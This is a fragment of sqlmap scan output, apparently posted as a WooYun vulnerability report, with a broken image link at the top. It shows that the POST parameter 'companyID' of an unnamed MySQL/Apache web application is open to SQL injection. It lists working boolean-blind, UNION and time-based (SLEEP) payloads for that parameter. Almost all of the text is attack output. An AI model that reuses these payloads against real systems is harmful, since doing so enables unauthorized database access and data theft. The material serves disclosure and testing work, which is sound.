 20 columns' injectable
POST parameter 'companyID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Parameter: companyID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: companyID=2) AND 8888=8888 AND (9331=9331&myobj=Usr_DptID&r=1&t=1
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: companyID=2) UNION ALL SELECT CONCAT(0x716a6a6a71,0x5a7661694643534
a6b53,0x7176767071),NULL,NULL#&myobj=Usr_DptID&r=1&t=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: companyID=2) AND SLEEP(5) AND (9866=9866&myobj=Usr_DptID&r=1&t=1
---
[16:02:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
www.wooyun.org